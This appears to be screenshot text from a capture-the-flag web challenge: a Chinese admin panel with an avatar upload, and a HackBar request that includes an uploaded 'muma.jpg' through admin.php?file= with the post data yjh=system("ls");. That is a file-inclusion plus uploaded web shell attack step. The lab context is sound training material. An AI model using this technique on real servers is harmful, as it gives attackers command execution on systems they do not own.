 admin.php flllag.php index.html login.php mkdir uploads
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-27 07:21:19
头像上传
浏览... 未选择文件。 上传头像
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:25191/admin.php?file=uploads/muma.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header
yjh=system("ls");